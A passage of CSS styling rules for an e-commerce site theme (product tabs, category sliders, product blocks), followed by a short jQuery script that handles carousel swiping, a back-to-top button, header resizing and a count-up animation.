    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-prev:hover:before, .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav .owl2-next:hover:before {
      color: #c3c3c3; }
    .listingtab-layout17 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav > div {
      position: static;
      margin: 0; }
  .listingtab-layout17 .so-listing-tabs .ltabs-wrap {
    overflow: unset; }
  .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
    border: medium none;
    line-height: 100%;
    padding: 0;
    float: left;
    margin-left: 10px;
    margin-top: 8px; }
    .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-label {
      color: #222;
      display: block;
      font-size: 14px;
      font-weight: 500;
      padding: 0 20px;
      text-transform: capitalize;
      border: 1px solid #f7941d;
      line-height: 33px; }
      .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-label:hover {
        color: #1aad4e; }
    .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:hover .ltabs-tab-label, .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab.tab-sel .ltabs-tab-label {
      color: #f7941d; }
  .listingtab-layout17 .so-listing-tabs .wap-listing-tabs {
    clear: both;
    margin-top: 0px; }
  .listingtab-layout17 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner {
    position: static; }
  .listingtab-layout17 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner {
    margin: 0; }
/************************************************************************************************
 3  MODULE EXTRA
 *************************************************************************************************/
.layout-17.common-home #content .module.extra-layout17 {
  margin-top: 36px; }
  .layout-17.common-home #content .module.extra-layout17 .modcontent {
    padding-bottom: 0; }
  .layout-17.common-home #content .module.extra-layout17 .products-list .product-layout.product-grid17 .product-item-container {
    margin-bottom: 30px; }

.extra-layout17 {
  position: relative; }
  .extra-layout17 .so-extraslider {
    margin: 0; }
  .extra-layout17 .owl2-controls .owl2-nav {
    position: absolute;
    top: 0;
    right: 0;
    top: 15px;
    z-index: 99; }
  .extra-layout17 .owl2-controls .owl2-nav .owl2-prev, .extra-layout17 .owl2-controls .owl2-nav .owl2-next {
    background-color: transparent;
    border: 2px solid #e9e9e9;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 26px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    z-index: 99;
    font-size: 18px;
    font-weight: 400; }
  .extra-layout17 .owl2-controls .owl2-nav .owl2-prev:before, .extra-layout17 .owl2-controls .owl2-nav .owl2-next:before {
    color: #e9e9e9;
    font-family: 'FontAwesome';
    display: block;
    text-indent: 0 !important;
    width: 100%;
    height: 100%;
    font-size: 18px; }
  .extra-layout17 .owl2-controls .owl2-nav .owl2-prev.owl2-next, .extra-layout17 .owl2-controls .owl2-nav .owl2-next.owl2-next {
    margin-left: 5px; }
    .extra-layout17 .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .extra-layout17 .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f0da"; }
  .extra-layout17 .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .extra-layout17 .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
    content: "\f0d9"; }
  .extra-layout17 .owl2-controls .owl2-nav .owl2-prev:hover, .extra-layout17 .owl2-controls .owl2-nav .owl2-next:hover {
    border-color: #c3c3c3; }
    .extra-layout17 .owl2-controls .owl2-nav .owl2-prev:hover:before, .extra-layout17 .owl2-controls .owl2-nav .owl2-next:hover:before {
      color: #c3c3c3; }
  .extra-layout17 .owl2-controls .owl2-dots {
    top: 5px;
    right: -5px; }
/************************************************************************************************
 MODULE CATEGORY SLIDER
 *************************************************************************************************/
.layout-17.common-home #content .module.so-category-slider {
  position: relative; }
  .layout-17.common-home #content .module.so-category-slider .products-list .product-layout.product-grid17 .product-item-container {
    margin-bottom: 30px; }
  .layout-17.common-home #content .module.so-category-slider .container-slider .categoryslider-content {
    margin-bottom: 0; }
  .layout-17.common-home #content .module.so-category-slider.cate-slider2 {
    margin-top: 20px; }
  .layout-17.common-home #content .module.so-category-slider.cate-slider2 .modtitle {
    border-color: #90c552; }
  .layout-17.common-home #content .module.so-category-slider.cate-slider2 .modtitle > span {
    background-color: #90c552; }
  .layout-17.common-home #content .module.so-category-slider.cate-slider2 .page-top .item-sub-cat ul li a {
    border-color: #90c552; }
  .layout-17.common-home #content .module.so-category-slider.cate-slider2 .page-top .item-sub-cat ul li a:hover {
    color: #90c552; }
  .layout-17.common-home #content .module.so-category-slider .categoryslider-content {
    border: none;
    position: static; }
  .layout-17.common-home #content .module.so-category-slider .categoryslider-content .so-category-slider {
    position: static;
    border: none; }
  .layout-17.common-home #content .module.so-category-slider .form-group {
    margin: 0; }
  .layout-17.common-home #content .module.so-category-slider .modtitle {
    display: inline-flex;
    width: 100%;
    padding: 0;
    border-color: #0dbfd6; }
  .layout-17.common-home #content .module.so-category-slider .modtitle > span {
    float: left;
    background-color: #0dbfd6; }
  .layout-17.common-home #content .module.so-category-slider .modcontent {
    display: inline-block;
    width: 100%; }
  .layout-17.common-home #content .module.so-category-slider .page-top .item-sub-cat {
    float: none; }
  .layout-17.common-home #content .module.so-category-slider .page-top .item-sub-cat ul {
    margin: 0; }
  .layout-17.common-home #content .module.so-category-slider .page-top .item-sub-cat ul li {
    line-height: 100%;
    padding: 0;
    float: left;
    margin-left: 10px;
    margin-top: 8px;
    margin-bottom: 0; }
    .layout-17.common-home #content .module.so-category-slider .page-top .item-sub-cat ul li a {
      color: #222;
      display: block;
      font-size: 14px;
      font-weight: 500;
      padding: 0 20px;
      text-transform: capitalize;
      border: 1px solid #0dbfd6;
      line-height: 33px; }
    .layout-17.common-home #content .module.so-category-slider .page-top .item-sub-cat ul li a:before {
      display: none; }
    .layout-17.common-home #content .module.so-category-slider .page-top .item-sub-cat ul li a:hover {
      color: #0dbfd6; }
  .layout-17.common-home #content .module.so-category-slider .post_text {
    margin: 20px 0px 5px 0; }
  .layout-17.common-home #content .module.so-category-slider .post_text ul {
    display: table;
    width: 100%;
    text-align: center;
    background-color: #ebebeb; }
  .layout-17.common-home #content .module.so-category-slider .post_text ul li {
    display: table-cell; }
  .layout-17.common-home #content .module.so-category-slider .post_text ul li:not(:last-child) {
    border-right: 1px solid #d7d7d7; }
  .layout-17.common-home #content .module.so-category-slider .post_text ul li a {
    padding: 13px 10px;
    display: block;
    font-size: 14px;
    color: #262626;
    text-transform: uppercase;
    font-weight: 500; }
    .layout-17.common-home #content .module.so-category-slider .post_text ul li a:hover {
      color: #1aad4e; }

.container-slider .item-sub-cat ul li a {
  font-size: 14px;
  color: #666;
  font-weight: 500;
  line-height: 25px;
  padding-top: 12px;
  padding-left: 25px;
  padding-right: auto; }
  .container-slider .item-sub-cat ul li a:hover {
    color: #1aad4e;
    font-weight: 500; }

.so-category-slider.container-slider .categoryslider-content .slider {
  width: 100%; }
  .so-category-slider.container-slider .category-slider-inner {
    lear: none;
    padding: 10px 10px 0 10px; }
  .so-category-slider.container-slider .slider .item {
    margin-bottom: 25px; }
  .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav {
    position: absolute;
    top: 0;
    right: 0;
    top: 15px;
    z-index: 99; }
  .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-prev, .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-next {
    background-color: transparent;
    border: 2px solid #e9e9e9;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 26px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    z-index: 99;
    font-size: 18px;
    font-weight: 400; }
    .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-prev:before, .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-next:before {
      color: #e9e9e9;
      font-family: 'FontAwesome';
      display: block;
      text-indent: 0 !important;
      width: 100%;
      height: 100%;
      font-size: 18px; }
    .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-prev.owl2-next, .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-next.owl2-next {
      margin-left: 5px; }
    .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f0da"; }
    .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f0d9"; }
    .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-prev:hover, .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-next:hover {
      border-color: #c3c3c3; }
    .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-prev:hover:before, .so-category-slider.container-slider .categoryslider-content .owl2-controls .owl2-nav .owl2-next:hover:before {
      color: #c3c3c3; }
  /************************************************************************************************
   MODULE SO CATEGORIES
   *************************************************************************************************/

.common-home .so-categories {
  margin: 0;
  margin-top: 10px;
  position: relative; }
  .common-home .so-categories .owl2-carousel .owl2-item img {
    transform-style: unset; }
  .common-home .so-categories .form-group {
    margin-bottom: 0; }
  .common-home .so-categories .owl2-controls .owl2-nav .owl2-prev, .common-home .so-categories .owl2-controls .owl2-nav .owl2-next {
    width: 30px;
    height: 50px;
    line-height: 54px;
    text-align: center;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    background-color: #fff;
    position: absolute;
    top: 50%;
    margin: 0;
    margin-top: -25px;
    display: inline-block;
    border: none;
    float: none;
    border-radius: 0;
    z-index: 99;
    opacity: 1;
    color: #222; }
  .common-home .so-categories .owl2-controls .owl2-nav .owl2-prev:before, .common-home .so-categories .owl2-controls .owl2-nav .owl2-next:before {
    opacity: 1;
    font-weight: 400;
    font-family: 'FontAwesome';
    position: absolute;
    top: -2px;
    left: 0;
    display: inline-block;
    text-indent: 0;
    width: 100%;
    height: 100%;
    font-size: 20px;
    transition: all 0.2s ease-in-out 0s; }
  .common-home .so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-next, .common-home .so-categories .owl2-controls .owl2-nav .owl2-next.owl2-next {
    right: -1px;
    left: auto; }
    .common-home .so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .common-home .so-categories .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f105"; }
  .common-home .so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .common-home .so-categories .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: -1px;
    right: auto; }
    .common-home .so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .common-home .so-categories .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f104"; }
  .common-home .so-categories .owl2-controls .owl2-nav .owl2-prev:hover, .common-home .so-categories .owl2-controls .owl2-nav .owl2-next:hover {
    background-color: #1aad4e;
    color: #fff; }
  .common-home .so-categories .cat-wrap {
    margin-top: 10px;
    margin-bottom: 35px;
    position: static; }
  .common-home .so-categories .cat-wrap .owl2-stage-outer {
    direction: ltr;
    overflow: unset;
    position: static; }
  .common-home .so-categories .cat-wrap .content-box {
    width: 100%;
    padding: 0;
    margin: 0;
    text-align: center; }
  .common-home .so-categories .cat-wrap .content-box:hover .cat-title a {
    color: #1aad4e; }
  .common-home .so-categories .cat-wrap .content-box .image-cat img {
    border: none; }
    .common-home .so-categories .cat-wrap .content-box .image-cat img:hover {
      opacity: 1;
      transform: scale(1.05); }
  .common-home .so-categories .cat-wrap .content-box .cat-title {
    border: 1px solid #ccc;
    border-top: none;
    padding: 0;
    margin: 0;
    transition: all 0.3s ease 0s; }
  .common-home .so-categories .cat-wrap .content-box .cat-title a {
    text-transform: capitalize;
    color: #222;
    font-weight: 500;
    font-size: 16px;
    display: block;
    padding: 15px 0; }
  .common-home .so-categories .cat-wrap .content-box .cat-title:hover {
    background-color: #1aad4e;
    border-color: #1aad4e; }
    .common-home .so-categories .cat-wrap .content-box .cat-title:hover a {
      color: #fff; }
  .common-home .so-categories .cat-wrap .content-box .child-cat .child-cat-title {
    float: left;
    width: 100%;
    font-size: 14px; }
    .common-home .so-categories .cat-wrap .content-box .child-cat .child-cat-title .arrow {
      display: none; }
    .common-home .so-categories .cat-wrap .content-box .child-cat .child-cat-title a {
      position: relative;
      padding-left: 20px;
      line-height: 30px; }
    .common-home .so-categories .cat-wrap .content-box .child-cat .child-cat-title a:before {
      position: absolute;
      content: "\f18e";
      font-family: FontAwesome;
      top: -6px;
      left: 0;
      color: #1aad4e;
      font-size: 13px; }
  .common-home .so-categories .cat-wrap .content-box .btn-more {
    margin-top: 20px; }
  .common-home .so-categories .cat-wrap .content-box .btn-more a {
    display: block;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    padding: 8px 20px;
    background-color: #1aad4e;
    float: left; }
    .common-home .so-categories .cat-wrap .content-box .btn-more a:hover {
      background-color: #13813a; }
/************************************************************************************************
 MODULE SO BASIC PRODUCTS
 *************************************************************************************************/
.layout-17.common-home #content .module.basic-layou17 .modtitle {
  border-color: #185a7d;
  margin-bottom: 30px; }
  .layout-17.common-home #content .module.basic-layou17 .modtitle > span {
    background-color: #185a7d; }
  .layout-17.common-home #content .module.basic-layou17 .modcontent {
    border: none;
    padding: 0; }

.basic-layou17 .so-basic-product {
  position: relative; }
  .basic-layou17 .so-basic-product .item-wrap {
    margin: 0 -10px; }
  .basic-layou17 .so-basic-product .item-wrap .item-element {
    margin-top: 30px; }
  @media (min-width: 1200px) {
        .basic-layou17 .so-basic-product .item-wrap .item-element.item-1 {
          position: absolute;
          top: 0;
          left: 60%;
          margin-top: 0; }
          .basic-layou17 .so-basic-product .item-wrap .item-element.item-2 {
            position: absolute;
            top: 0;
            right: 0;
            margin-top: 0; }
          .basic-layou17 .so-basic-product .item-wrap .item-element.item-2 .item-inner {
            padding-right: 0; } }
  .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner {
    padding: 0 10px; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .image {
      position: relative;
      padding-top: 34px;
      text-align: center; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner h4 {
      text-align: center;
      font-weight: 500;
      width: 100%;
      position: absolute;
      top: 0;
      left: 0;
      z-index: 99;
      padding-top: 10px; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner h4 a {
      font-size: 13px;
      color: #1c1c1c; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner h4 a:hover {
      color: #1aad4e; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .price {
      float: left;
      width: 55%;
      background-color: #252525;
      color: #fff;
      font-size: 15px;
      font-weight: 700;
      text-transform: uppercase;
      padding-left: 25px;
      margin: 0;
      min-height: 57px;
      padding-top: 10px; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .price .from {
      font-size: 12px;
      margin: 0;
      line-height: 100%; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .price .price-new, .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .price .price {
      color: #fff !important;
      font-size: 20px; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .caption {
      background-color: #1aad4e;
      min-height: 57px; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .addtocart {
      width: 45%;
      text-align: center;
      background-color: #1aad4e;
      border: none;
      font-size: 12px;
      font-weight: 700;
      color: #fff;
      text-transform: uppercase;
      display: inline-grid;
      padding-top: 13px; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .addtocart span {
      float: left;
      width: 100%;
      line-height: 22px; }
    .basic-layou17 .so-basic-product .item-wrap .item-element .item-inner .addtocart:hover {
      opacity: 0.8; }
  .basic-layou17 .pre-text {
    width: 60%;
    margin: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/new-script.js?v=4
body_size: 705
content:
$(document).ready(function () {
  // Carousel
  // $(".carousel").carousel({
  //   interval: 5000,
  //   touch: false,
  // });

  $(".carousel").swipe({
    swipe: function (
      event,
      direction,
      distance,
      duration,
      fingerCount,
      fingerData
    ) {
      if (direction == "left") $(this).carousel("next");
      if (direction == "right") $(this).carousel("prev");
    },
    allowPageScroll: "vertical",
  });

  var btn = $("#go-to-up");

  $(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
      btn.addClass("show");
    } else {
      btn.removeClass("show");
    }
  });

  btn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate({ scrollTop: 0 }, "300");
  });
});

// When the user scrolls down 50px from the top of the document, resize the header's font size
window.onscroll = function () {
  // document.body.addEventListener("scroll", () => {
  // $(window).scroll(function () {
  scrollFunction();
};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("sin-fixed-header").classList.add("smaller-header");
  } else {
    document
      .getElementById("sin-fixed-header")
      .classList.remove("smaller-header");
  }
}

$(".counter-count").each(function () {
  $(this)
    .prop("Counter", 0)
    .animate(
      {
        Counter: $(this).text(),
      },
      {
        //chnage count up speed here
        duration: 4000,
        easing: "swing",
        step: function (now) {
          $(this).text("+" + Math.ceil(now));
        },
      }
    );
});
